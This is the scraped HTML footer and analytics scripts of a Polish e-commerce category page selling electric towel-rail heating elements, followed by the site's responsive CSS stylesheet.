block nopadding"><h4 class="title_block"> Informacja</h4><div class="block_content toggle-footer"><ul class="toggle-footer list-group bullet"><li class="item"><a href="https://wodtech.pl/sklepy" title="Nasze sklepy">Nasze sklepy </a></li><li class="item"><a href="https://wodtech.pl/kontakt" title="Kontakt z nami"> Kontakt z nami</a></li><li class="item"><a href="https://wodtech.pl/content/polityka-prywatnosci">Polityka prywatności</a></li><li class="item"><a href="https://wodtech.pl/content/polityka-cookies">Polityka cookies</a></li><li><a href="https://wodtech.pl/mapa-strony" title="Mapa strony"> Mapa strony </a></li></ul></div></div></div><div class="widget col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 animation_col_207" ><div class="widget-html block footer-block block nopadding"><h4 class="title_block"> Zakupy</h4><div class="block_content toggle-footer"><ul class="toggle-footer list-group bullet"><li class="item"><a href="https://wodtech.pl/promocje" title="Promocje"> Promocje</a></li><li class="item"><a href="https://wodtech.pl/content/regulamin-zakupow" title="Regulamin Zakupów"> Regulamin Zakupów </a></li><li class="item"><a href="https://wodtech.pl/content/platnosc" title="Formy płatności"> Formy płatności </a></li><li class="item"><a href="https://wodtech.pl/content/dostawa" title="Rodzaje i koszty dostawy"> Rodzaje i koszty dostawy </a></li><li class="item"><a href="https://wodtech.pl/content/czas-realizacji-zamowienia" title="Czas realizacji zamówienia"> Czas realizacji zamówienia </a></li><li class="item"><a href="https://wodtech.pl/content/gwarancja" title="Warunki gwarancji"> Warunki gwarancji </a></li><li class="item"><a href="https://wodtech.pl/content/reklamacje" title="Reklamacje"> Reklamacje </a></li><li class="item"><a href="https://wodtech.pl/content/zwroty" title="Zwroty"> Zwroty</a></li></ul></div></div></div><div class="widget col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 animation_col_206" ><div class="widget-html block footer-block block nopadding"><h4 class="title_block"> Twoje konto</h4><div class="block_content toggle-footer"><ul class="bullet toggle-footer list-group"><li><a href="https://wodtech.pl/historia-zamowien" title="Historia&nbsp;zamówień" rel="nofollow">Historia&nbsp;zamówień</a></li><li><a href="https://wodtech.pl/logowanie" title="Logowanie/Rejestracja" rel="nofollow">Logowanie/Rejestracja</a></li></ul></div></div></div></div></div></div> <script type="text/javascript">/*  */;$(document).ready(function(){});/*  */</script><script type="text/javascript">/*  */;var leoOption={productNumber:0,productInfo:0,productTran:1,productCdown:0,productColor:0,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/*  */</script><script>/*  */;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};/*  */</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #0D6EFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #000000;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
            padding:10px;
        
    }</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #FFFFFF; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"><p><span style="color:#000000;"><strong><span style="font-size:10pt;font-family:arial, helvetica, sans-serif;">Informujemy, iż nasz sklep internetowy wykorzystuje technologię plików cookies a jednocześnie nie zbiera w sposób automatyczny żadnych informacji, z wyjątkiem informacji zawartych w tych plikach (tzw. „ciasteczkach”).&nbsp;<a href="https://wodtech.pl/content/polityka-prywatnosci"><span style="color:#000000;">Czytaj więcej.</span></a></span></strong></span></p></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">zamknij</span></td></tr><tr></tr></table></div></div> <script type="text/javascript">jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('PLN');
						MBG.add({"id":"29276","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 300W INSTAL-PROJEKT bia\\u0142a\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-300w-instal-projekt-biala.html","price":"371.00"},'',true);MBG.add({"id":"29277","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 600W INSTAL-PROJEKT bia\\u0142a  1\\\/2\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-600w-instal-projekt-biala.html","price":"419.00"},'',true);MBG.add({"id":"29278","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 900W INSTAL-PROJEKT bia\\u0142a\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-900w-instal-projekt-biala.html","price":"371.00"},'',true);MBG.add({"id":"29279","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 300W INSTAL-PROJEKT czarna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-300w-instal-projekt-czarna.html","price":"371.00"},'',true);MBG.add({"id":"29280","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 600W INSTAL-PROJEKT czarna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-600w-instal-projekt-czarna.html","price":"371.00"},'',true);MBG.add({"id":"29281","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 900W INSTAL-PROJEKT czarna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-900w-instal-projekt-czarna.html","price":"371.00"},'',true);MBG.add({"id":"29282","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 300W INSTAL-PROJEKT  srebrna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-300w-instal-projekt-srebrna.html","price":"371.00"},'',true);MBG.add({"id":"29283","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 600W INSTAL-PROJEKT  srebrna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-600w-instal-projekt-srebrna.html","price":"371.00"},'',true);MBG.add({"id":"29284","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 900W INSTAL-PROJEKT srebrna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-900w-instal-projekt-srebrna.html","price":"371.00"},'',true);MBG.add({"id":"52887","name":"\"EXCELLENT GRZA\\u0141KA ELEKTRYCZNA 600W BIA\\u0141A GREX.600W.WH\"","category":"\"grzalki-elektryczne\"","brand":"\"EXCELLENT\"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fexcellent-grzalka-elektryczna-600w-biala-grex600wwh.html","price":"399.00"},'',true);MBG.add({"id":"52886","name":"\"EXCELLENT GRZA\\u0141KA ELEKTRYCZNA 600W CZARNY MAT GREX.600W.BL\"","category":"\"grzalki-elektryczne\"","brand":"\"EXCELLENT\"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fexcellent-grzalka-elektryczna-600w-czarny-mat-grex600wbl.html","price":"399.00"},'',true);MBG.add({"id":"52888","name":"\"EXCELLENT GRZA\\u0141KA ELEKTRYCZNA 600W CHROM GREX.600W.CR\"","category":"\"grzalki-elektryczne\"","brand":"\"EXCELLENT\"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fexcellent-grzalka-elektryczna-600w-chrom-grex600wcr.html","price":"479.00"},'',true);MBG.addProductClick({"id":"29276","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 300W INSTAL-PROJEKT bia\\u0142a\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-300w-instal-projekt-biala.html","price":"371.00"});MBG.addProductClick({"id":"29277","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 600W INSTAL-PROJEKT bia\\u0142a  1\\\/2\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-600w-instal-projekt-biala.html","price":"419.00"});MBG.addProductClick({"id":"29278","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 900W INSTAL-PROJEKT bia\\u0142a\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-900w-instal-projekt-biala.html","price":"371.00"});MBG.addProductClick({"id":"29279","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 300W INSTAL-PROJEKT czarna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-300w-instal-projekt-czarna.html","price":"371.00"});MBG.addProductClick({"id":"29280","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 600W INSTAL-PROJEKT czarna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-600w-instal-projekt-czarna.html","price":"371.00"});MBG.addProductClick({"id":"29281","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 900W INSTAL-PROJEKT czarna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-900w-instal-projekt-czarna.html","price":"371.00"});MBG.addProductClick({"id":"29282","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 300W INSTAL-PROJEKT  srebrna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-300w-instal-projekt-srebrna.html","price":"371.00"});MBG.addProductClick({"id":"29283","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 600W INSTAL-PROJEKT  srebrna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-600w-instal-projekt-srebrna.html","price":"371.00"});MBG.addProductClick({"id":"29284","name":"\"Grza\\u0142ka elektryczna HOT\\u00b2 40x93mm 900W INSTAL-PROJEKT srebrna\"","category":"\"grzalki-elektryczne\"","brand":"\"INSTAL-PROJEKT\"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fgrzalka-elektryczna-hot-40x93mm-900w-instal-projekt-srebrna.html","price":"371.00"});MBG.addProductClick({"id":"52887","name":"\"EXCELLENT GRZA\\u0141KA ELEKTRYCZNA 600W BIA\\u0141A GREX.600W.WH\"","category":"\"grzalki-elektryczne\"","brand":"\"EXCELLENT\"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fexcellent-grzalka-elektryczna-600w-biala-grex600wwh.html","price":"399.00"});MBG.addProductClick({"id":"52886","name":"\"EXCELLENT GRZA\\u0141KA ELEKTRYCZNA 600W CZARNY MAT GREX.600W.BL\"","category":"\"grzalki-elektryczne\"","brand":"\"EXCELLENT\"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fexcellent-grzalka-elektryczna-600w-czarny-mat-grex600wbl.html","price":"399.00"});MBG.addProductClick({"id":"52888","name":"\"EXCELLENT GRZA\\u0141KA ELEKTRYCZNA 600W CHROM GREX.600W.CR\"","category":"\"grzalki-elektryczne\"","brand":"\"EXCELLENT\"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwodtech.pl%2Fgrzalki-elektryczne%2Fexcellent-grzalka-elektryczna-600w-chrom-grex600wcr.html","price":"479.00"});
					});</script> <script type="text/javascript">ga('send', 'pageview');</script> </section> <section id="footernav" class="footer-nav"><div class="container"><div class="inner"><div id="powered" class="pull-left"> © Wodtech.pl. Wszelkie prawa zastrzeżone.</div></div></div> </section> </footer> </section><p id="back-top"> <a href="#top" title="W g&oacute;rę" alt="">W g&oacute;rę</a></p> <script type="text/javascript" src="/themes/starshop/js/masonry.pkgd.min.js"></script> <script type="text/javascript" data-keepinline="true">var google_tag_params = {
			ecomm_pagetype: "category",			ecomm_category: 'GRZA&#321;KI ELEKTRYCZNE'		};</script> <script type="text/javascript" data-keepinline="true">/*  */
		var google_conversion_id = 811026323;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		var google_conversion_format = 3;
	/*  */</script> <script type="text/javascript" data-keepinline="true" src="//www.googleadservices.com/pagead/conversion.js"></script> <noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/811026323/?value=0&amp;guid=ON&amp;script=0"/></div> </noscript>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://wodtech.pl/themes/starshop/css/responsive.css?2
body_size: 888
content:
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/**
 * Product Item Selectors
 */
/***********************************************************************/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/** CHECKOUT BY STEP */
/*  
 * LAYOUT VARIABLES 
 */
@media (max-width: 1196px) and (min-width: 992px) {
  .editortool .label-customize {
    display: none;
  }
}
@media (min-width: 1200px) {
  #guestTracking .form-group {
    overflow: hidden;
  }
  #guestTracking .form-group i {
    padding-left: 10px;
  }
  .rtl #guestTracking .form-group i {
    padding-right: 10px;
    padding-left: inherit;
  }
  #guestTracking .form-control {
    float: left;
  }
  .rtl #guestTracking .form-control {
    float: right;
  }
  #guestTracking label {
    float: left;
    clear: both;
    width: 100%;
  }
  .rtl #guestTracking label {
    float: right;
  }
}
@media (max-width: 1199px) {
  #layer_cart {
    width: auto;
  }

  .zoomdiv {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .blog_container {
    margin-bottom: 20px;
  }

  .header_user_info .dropdown-toggle {
    display: block;
  }

  .dropdown-menu > li > a {
    padding: 3px 0;
  }

  .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background: transparent;
  }

  ul.links li .fa, ul.links li .icon {
    width: 10px;
  }
}
@media (max-width: 767px) {
  html {
    background: none;
  }

  .navbar-header .navbar-toggle {
    display: block;
    float: left;
    margin: 0;
    border-radius: 3px;
    width: 30px;
    height: 30px;
    padding: 5px;
  }
  .rtl .navbar-header .navbar-toggle {
    float: right;
  }

  .collapse.navbar-collapse {
    display: none !important;
  }

  .navbar-nav {
    float: none;
  }

  header .g-dropdown {
    position: relative;
  }
  header .g-dropdown .groupe-btn {
    padding: 5px;
    float: left;
    cursor: pointer;
  }
  .rtl header .g-dropdown .groupe-btn {
    float: right;
  }
  header .g-dropdown ul.links li {
    display: block;
  }

  #header-main .inner {
    text-align: center;
  }
  #header-main #header_logo a {
    display: inline-block;
  }

  #header-main .container > .inner {
    padding-top: 0;
    padding-bottom: 40px;
  }

  #header_logo {
    margin: 20px 0 40px;
  }

  #send_friend_form {
    width: 280px;
  }

  #poweredby {
    text-align: center;
  }

  #footnav {
    text-align: center;
    margin-top: 10px;
  }

  .product-block .quick-view {
    display: none;
  }

  .widget-html .ImageWrapper img {
    width: 100%;
    margin-bottom: 10px;
  }

  .customer-service .media-body {
    margin-bottom: 10px;
  }
}
@media (max-width: 480px) {
  header .nav .row {
    padding: 10px 0;
  }

  form#searchbox {
    left: 0;
    right: auto;
    width: 177px;
  }
  .rtl form#searchbox {
    right: 0;
    left: auto;
  }
  form#searchbox input.search_query {
    width: 120px;
  }

  #cart .heading {
    display: inline-block;
  }

  #layer_cart .layer_cart_cart .button-container {
    text-align: center;
  }

  #layer_cart .layer_cart_cart .button-container .btn {
    float: none!important;
    margin-bottom: 10px;
  }

  .blog_container .blog-meta {
    clear: both;
    padding: 17px 20px 17px 20px;
  }
  .rtl .blog_container .blog-meta {
    padding: 17px 20px 17px 20px;
  }

  .product-block {
    height: auto;
  }

  .logo-manu img {
    text-align: center;
    display: inherit;
  }
}
